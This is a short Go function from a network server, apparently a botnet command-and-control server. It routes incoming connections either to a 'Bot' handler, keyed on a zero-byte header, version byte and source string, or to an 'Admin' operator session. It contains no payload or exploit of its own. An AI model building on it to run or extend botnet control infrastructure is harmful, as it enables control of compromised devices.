 func initialHandler(conn net.Conn) {
    defer conn.Close()

    conn.SetDeadline(time.Now().Add(10 * time.Second))

    buf := make([]byte, 32)
    l, err := conn.Read(buf)
    if err != nil || l <= 0 {
        return
    }

    if l == 4 && buf[0] == 0x00 && buf[1] == 0x00 && buf[2] == 0x00 {
        if buf[3] > 0 {
            string_len := make([]byte, 1)
            l, err := conn.Read(string_len)
            if err != nil || l <= 0 {
                return
            }
            var source string
            if string_len[0] > 0 {
                source_buf := make([]byte, string_len[0])
                l, err := conn.Read(source_buf)
                if err != nil || l <= 0 {
                    return
                }
                source = string(source_buf)
            }
            NewBot(conn, buf[3], source).Handle()
        } else {
            NewBot(conn, buf[3], "").Handle()
        }
    } else {
        NewAdmin(conn).Handle()
    }
}